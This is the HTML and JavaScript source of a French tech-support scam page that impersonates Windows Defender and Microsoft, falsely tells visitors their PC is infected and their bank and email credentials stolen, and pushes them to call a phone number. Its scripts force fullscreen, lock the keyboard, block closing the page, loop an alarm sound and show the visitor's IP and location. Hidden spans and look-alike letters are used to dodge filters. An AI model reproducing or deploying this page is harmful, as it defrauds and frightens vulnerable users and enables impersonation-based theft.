            <span style="font-weight:500;padding-left:13px;color:#fff; ">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> 09 70 18 24 65    
              </span>
            </span>
          </div>
        </div>
        <div class="iitlfqgdxh">
          <marquee direction="left" height="100px" width="100%">
            <small class="uxlwwalyvelzkta" style="color:#eee;font-size:10px">Windоws De<span style="display:none;">cxu</span>fender Sm<span style="display:none;">lyp</span>artScreen a em<span style="display:none;">qdr</span>pêché l'<span style="display:none;">llv</span>affichage d'<span style="display:none;">hij</span>une ap<span style="display:none;">lsl</span>plication non re<span style="display:none;">icl</span>connue. L'<span style="display:none;">crw</span>exécution de ce<span style="display:none;">hra</span>tte ap<span style="display:none;">lsl</span>plication pe<span style="display:none;">ihc</span>ut me<span style="display:none;">qya</span>ttre vo<span style="display:none;">qpl</span>tre PC en da<span style="display:none;">ujk</span>nger. Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui po<span style="display:none;">wdy</span>urrait vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</small>
          </marquee>
        </div>
      </div>
    </div>
    <div class="vpayvwqhakria" id="uxwhsrsykrxcdwp" style="display: block;">
      <div class="hpkuvhheiop drhqvptdzk" style="font-size:17px">
        <div class="hpkuvhheiop iltfvxxukd" style="border-bottom:1px solid #d6d5d5">
          <span class="xyqleoeprz vvkczvzthxwh" id="crgyouwdtcys">
            <span class="xyqleoeprz hpkuvhheiop">
              <img src="dm.png" class="texcgxavjvvvxfv">
            </span>Centre de sé<span style="display:none;">qyz</span>curité Wi<span style="display:none;">goh</span>ndоws De<span style="display:none;">cxu</span>fender </span>
          <span class="xyqleoeprz rdtyqycfpd gpwyuujztsrq" id="cjglowveigj">
            <a href="#" id="fccosxreapaewz">
              <img src="cs.png">
            </a>
          </span>
        </div>
      </div>
      <div id="uysfvlyfxfapzfv">
        <span class="regpyelfjduzk">
          <div id="jirpdlxevwxkf">Alerte Pa<span style="display:none;">eoz</span>re-feu Micrоsоft-Windоws !</div>
          <div id="cyqesxrfgasylkk">Système in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Troie</div>
          <div id="fukvyeookyc"> (C<span style="display:none;">wsd</span>ode d'<span style="display:none;">ezr</span>erreur : 2V7 HGTV)</div>
        </span>
      </div>
      <img src="re.gif" id="gyprpqfahqgeprr">
      <div id="uaqkqdqvhwgl">L'accès à ce sy<span style="display:none;">hxk</span>stème a été bl<span style="display:none;">hef</span>oqué po<span style="display:none;">hkv</span>ur des ra<span style="display:none;">ayp</span>isons de sé<span style="display:none;">qqp</span>curité. <br>
        <span class="qqucleowjwqxjv" style="font-size:22px;">Appeler l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">ivk</span>ndоws:<span style="display:none;">ooq</span><span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> 09 70 18 24 65    
          </span>
        </span>
      </div>
      <div id="lgjdoviylqsc">
        <img src="msmm.png" id="udowhvihgo">
        <span class="jtivtudqkke">Sécurité Windоws</span>
        <ul>
          <li>
            <a href="#">
              <div class="lrgsirxefucx xhogpwzrioa">
                <span id="vkpzsuelhsplzxe">Annuler</span>
              </div>
            </a>
          </li>
          <li>
            <a href="#">
              <div class="lrgsirxefucx rysapttrxfaf">
                <span id="vkpzsuelhsplzxe">D'ACCORD</span>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="ddugehxrxg" style="cursor: none; display: block;" id="izsgaujspl">
      <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="xqssquillv">Windоws-Defender - Av<span style="display:none;">old</span>ertissement de sécurité</p>
      <p>
        <b>L'ACCÈS À CE PC EST BL<span style="display:none;">ale</span>OQUÉ PO<span style="display:none;">esv</span>UR DES RA<span style="display:none;">ztk</span>ISONS DE SÉCURITÉ</b>
      </p>
      <p>Votre or<span style="display:none;">fyj</span>dinateur no<span style="display:none;">efz</span>us a si<span style="display:none;">dae</span>gnalé qu<span style="display:none;">aes</span>'il a été in<span style="display:none;">pau</span>fecté par un lo<span style="display:none;">est</span>giciel es<span style="display:none;">yil</span>pion de ty<span style="display:none;">rue</span>pe ch<span style="display:none;">jxq</span>eval de Tr<span style="display:none;">crz</span>oie. Les do<span style="display:none;">vat</span>nnées su<span style="display:none;">qqi</span>ivantes ont été compromises.</p>
       <p>&gt; Id<span style="display:none;">yzh</span>entifiants de me<span style="display:none;">hcr</span>ssagerie <br>&gt; Mo<span style="display:none;">qpt</span>ts de pa<span style="display:none;">xuz</span>sse ba<span style="display:none;">sdz</span>ncaires <br>&gt; Co<span style="display:none;">zge</span>nnexions Fa<span style="display:none;">saq</span>cebook <br>&gt; Ph<span style="display:none;">kgo</span>otos et do<span style="display:none;">vxz</span>cuments </p>
       <p>Windоws De<span style="display:none;">cxu</span>fender Sc<span style="display:none;">yrx</span>an a dé<span style="display:none;">dxq</span>tecté un lo<span style="display:none;">est</span>giciel pu<span style="display:none;">roo</span>blicitaire po<span style="display:none;">vql</span>tentiellement in<span style="display:none;">qut</span>désirable sur cet ap<span style="display:none;">tjz</span>pareil qui pe<span style="display:none;">ihc</span>ut vo<span style="display:none;">iyr</span>ler vos mo<span style="display:none;">kqu</span>ts de pa<span style="display:none;">gqh</span>sse, vo<span style="display:none;">qpl</span>tre id<span style="display:none;">xav</span>entité en li<span style="display:none;">gpw</span>gne, vos in<span style="display:none;">rja</span>formations fi<span style="display:none;">ekw</span>nancières, vos fi<span style="display:none;">qjc</span>chiers pe<span style="display:none;">qgp</span>rsonnels, vos ph<span style="display:none;">jwa</span>otos ou vos documents.</p>
       <p>Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par téléphone.</p>
       <p>Appelez im<span style="display:none;">kyj</span>médiatement l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">goh</span>ndоws po<span style="display:none;">hkv</span>ur si<span style="display:none;">ckt</span>gnaler ce<span style="display:none;">hra</span>tte me<span style="display:none;">row</span>nace, em<span style="display:none;">vif</span>pêcher l'<span style="display:none;">poa</span>usurpation d'<span style="display:none;">fot</span>identité et dé<span style="display:none;">uhl</span>bloquer l'<span style="display:none;">aru</span>accès à cet appareil.</p>
       <p>En fe<span style="display:none;">hqr</span>rmant ce<span style="display:none;">hra</span>tte fe<span style="display:none;">hzw</span>nêtre, vo<span style="display:none;">wsf</span>us me<span style="display:none;">grz</span>ttez vos in<span style="display:none;">rja</span>formations pe<span style="display:none;">ahr</span>rsonnelles en da<span style="display:none;">ayo</span>nger et vo<span style="display:none;">qpl</span>tre in<span style="display:none;">ovw</span>scription Wi<span style="display:none;">goh</span>ndоws ri<span style="display:none;">sfz</span>sque d'<span style="display:none;">lvy</span>être suspendue.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <strong>
          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">09 70 18 24 65    
          </span>
        </strong>
      </p>
      <div class="zvylyfzkdyfdi">
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="cursor:pointer;color:#fff!important">D'ACCORD</a>
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="color:#fff!important">Annuler</a>
      </div>
    </div>
    <div class="juqdjfutyficy" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="wuhcipieivc">
      <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="xqssquillv">Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par té<span style="display:none;">jrx</span>léphone. <br>Votre or<span style="display:none;">fyj</span>dinateur est désactivé.<br>
        <strong>Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> 09 70 18 24 65    
          </span>
        </strong>
      </p>
    </div>
    <div id="zxwttggplqjlktt" style="display: block;">
      <img src="msmm.png">
      <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Micrоsоft</span>
      <p style="font-weight:600;font-size:24px">Appelez l'assistance :<br>
      </p>
      <h4 style="font-weight:600;font-size:22px"> 09 70 18 24 65    
        <br>(Numéro de sé<span style="display:none;">qyz</span>curité gratuit)
      </h4>
      <div class="xijrdkskvdvdcja">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff
            }
          </style>
          <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
        </svg>
      </div>
    </div>

<script type="text/javascript">
  document.addEventListener('keyup', function (es) {
      if (es.keyCode === 27) {
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
  document.addEventListener('keyup', function (e) {
      if (e.keyCode === 122  e.keyCode === 17  e.keyCode === 18 || e.keyCode === 13) {
          document.getElementById('map').innerHTML = stroka;
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
    window.onbeforeunload = function () {
        if (data_needs_saving()) {
            return "Do you really want to leave our brilliant application?";
        } else {
            return;
        }
    };
</script>

  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Windows") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Microsoft Windows Defender");
     }
   });
  </script>
  
<script>
  $(document).ready(function() {
   var audioElement = document.createElement('audio');
   audioElement.setAttribute('src', 'https://soundmfr.sfo3.cdn.digitaloceanspaces.com/am2.mp3');

   audioElement.addEventListener('ended', function() {
       this.play();
   }, false);


    $('#zapdlrgclgczg').click(function() {
       audioElement.play();

   });

     $('#lhtotecjolxh').click(function() {
       audioElement.play();

   });


      $('#uysfvlyfxfapzfv').click(function() {
       audioElement.play();

   });

       $('#gyprpqfahqgeprr').click(function() {
       audioElement.play();

   });
       $('#izsgaujspl').click(function() {
       audioElement.play();

   });
       $('#wuhcipieivc').click(function() {
       audioElement.play();

   });

});
</script>

              <script type="text/javascript">
                $(document).ready(function() {
                 $("#chat-box").delay(6000).fadeIn(100);
              });

              </script>

<script>
    function showd2() {
        document.getElementById("chat-box1").style.display = "block";
    }
</script>
<script>
    (function(a) {
        a.fn.countTo = function(b) {
            b = b || {};
            return a(this).each(function() {
                function d(a) {
                    a = c.formatter.call(k, a, c);
                    h.html(a);
                }
                var c = a.extend({}, a.fn.countTo.defaults, {
                        from: a(this).data("from"),
                        to: a(this).data("to"),
                        speed: a(this).data("speed"),
                        refreshInterval: a(this).data("refresh-interval"),
                        decimals: a(this).data("decimals")
                    }, b),
                    l = Math.ceil(c.speed / c.refreshInterval),
                    n = (c.to - c.from) / l,
                    k = this,
                    h = a(this),
                    m = 0,
                    f = c.from,
                    g = h.data("countTo") || {};
                h.data("countTo", g);
                g.interval && clearInterval(g.interval);
                g.interval = setInterval(function() {
                    f += n;
                    m++;
                    d(f);
                    "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                    m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f));
                }, c.refreshInterval);
                d(f);
            });
        };
        a.fn.countTo.defaults = {
            from: 0,
            to: 0,
            speed: 100,
            refreshInterval: 100,
            decimals: 0,
            formatter: function(a, d) {
                return a.toFixed(d.decimals);
            },
            onUpdate: null,
            onComplete: null
        };
    })(jQuery);
    jQuery(function(a) {
        a(".count-number").data("countToOptions", {
            formatter: function(a, d) {
                return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
            }
        });
        a(".timer").each(function(b) {
            var d = a(this);
            b = a.extend({}, b || {}, d.data("countToOptions") || {});
            d.countTo(b);
        });
    });
</script>
<script>
    addEventListener("click", function() {
        var el = document.documentElement,
            rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
        rfs.call(el);
    });
</script>


<script>
  $(document).ready(function () {
      $("#zapdlrgclgczg").click(function () {
          $("#uysfvlyfxfapzfv").show();
      });
  });
</script>
<script type="text/javascript">
  window.onbeforeunload = function() {
     if (data_needs_saving()) {
         return "Call Windows Defender Helpline Now";
     } else {
        return;
     }
  };
          </script>
          <script type="text/javascript">
              window.addEventListener("beforeunload", function (e) {
           var confirmationMessage = 'It looks like you are editing something. '
                              + 'Your changes will be lost if you leave before saving.';

                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
              });
          </script>


              <script>
              navigator.keyboard.lock();
              document.onkeydown = function (e) {
              return false;
              }
              </script>
			  
  
  <script type="text/javascript">
    let wtxqfurwiav = 80; //се
    let timerId;

    function getURLParameters(name) {
      const searchParams = new URLSearchParams(window.location.search);
      const params = {};

      for (const [key, value] of searchParams.entries()) {
        params[key] = value;
      }

      return params[name];
    }

    function startTimer() {
        clearTimeout(timerId);
        timerId = setTimeout(function() {
          var clickid = getURLParameters('clickid');

          const xhr = new XMLHttpRequest();
          const url = 'https://adultaduls.com/click?cnv_id=' + clickid;  
          
         
        xhr.open('GET', url);
          xhr.send();
        }, wtxqfurwiav * 1000);
    }
    document.addEventListener('click', startTimer);
  </script>

</body>
</html>
</file>



<file: 83595/index.html>
﻿<html lang="en"><head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Système-Err0r-C0de #Er0erh8ydfd1</title>
    <link href="msmm.png" rel="icon" id="xjzdztwczl" type="image/png">
    <link href="css.css" rel="stylesheet">

    <script type="text/javascript" src="jquery-1.4.4.min.js"></script>
    <script type="text/javascript">//<![CDATA[
    $(function(){
    $('body').bind('contextmenu', function(e){
    return false;
    });
    });//]]>
    </script>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>


    <script>
      var w = new XMLHttpRequest;
      w.onreadystatechange = function() {
        if (4 == this.readyState && 200 == this.status) {
          var a = JSON.parse(this.responseText);
          ipadd = a.ip;
          city = a.city;
          country = a.country;
          isp = a.connection.isp;
          var b = new Date;
          currtime = a.timezone.current_time;
          document.getElementById("ip_add").textContent = "Adresse IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
          document.getElementById("city").textContent = "Location: " + city + ", " + country;
          document.getElementById("isp").textContent = "ISP: " + isp
        }
      };
      w.open("GET", "https://ipwho.is/?lang=fr", !0);
      w.send();
    </script>

    <script>
          function getVariableFromURl(n0me)
          {
              n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
              var regexS = "[\\?&]"+n0me+"=([^&#]*)";
              var regex = new RegExp( regexS );
              var results = regex.exec( window.location.href );
              if( results == null )
                  return "";
              else
                  return results[1];
          }
      </script>
  

</head>
  <body class="map" id="zapdlrgclgczg" onbeforeunload="return myFunction()" style="cursor:none" onclick="chat();beep1();playSound();">

    
    <div class="bg" style="cursor:none">
      <div class="grsoxiwvhqocdv" style="top:0">
        <img src="bg.png" alt="" width="100%">
      </div>
    </div>
    <a href="#" id="kxqktywpesqy" style="cursor:none" rel="noreferrer">
      <div class="zslcwdhaxkcs" style="height: 145%; cursor: none; display: block;"></div>
    </a>

    <div class="asrgyiyhxe" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="wutjtavxqggcthi">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Numérisation rapide</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="tqlhehecszhuwhr">
